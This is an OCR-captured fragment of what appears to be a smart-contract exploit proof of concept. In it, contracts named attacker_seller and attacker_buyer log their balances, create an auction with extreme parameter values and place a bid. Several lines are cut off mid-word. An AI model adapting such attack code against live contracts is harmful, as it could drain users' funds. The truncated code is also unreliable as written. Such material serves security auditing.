
    uint256 balance_base;
    (balance_quote, balance_base) = attacker_seller.bala
    console.log("Starting seller balance: ", balance_quo
    (balance_quote, balance_base) = attacker_buyer.balan
    console.log('Starting buyer balance: ', balance_quot
    // Create auction
    uint256 auction_id = attacker_seller.createAuction(
        2**32,  // totalBaseAmount
        2**120, // reserveQuotePerBase
        2**20, // minimumBidQuote
        uint32(block.timestamp), // startTimestamp
        uint32(block.timestamp + 1),  // endTimestamp
        uint32(block.timestamp + 1), // vestingStartTime
        uint32(block.timestamp + 1), // vestingEndTimest
        0 // cliffPercent
    );
    // Bid on auction
    attacker_buyer.setAuctionId(auction_id);
    attacker_buyer.bidOnAuction(
        2**30, // baseAmount
        2**30  // quoteAmount
    );